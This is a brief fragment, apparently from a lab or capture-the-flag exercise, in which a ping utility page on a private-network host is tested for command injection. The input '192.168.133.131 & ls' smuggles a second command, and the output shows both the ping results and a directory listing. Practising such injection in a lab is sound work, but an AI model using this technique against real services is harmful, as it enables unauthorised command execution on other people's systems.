 http://192.168.133.131/pingit.php
192.168.133.131
192.168.133.131
192.168.133.131 & ls
PING 192.168.133.131 (192.168.133.131) 56(84) bytes of data.
64 bytes from 192.168.133.131: icmp_seq=0 ttl=64 time=0.024 ms
index.php
pingit.php
64 bytes from 192.168.133.131: icmp_seq=1 ttl=64 time=0.018 ms
64 bytes from 192.168.133.131: icmp_seq=2 ttl=64 time=0.016 ms
--- 192.168.133.131 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.016/0.019/0.024/0.005 ms, pipe 2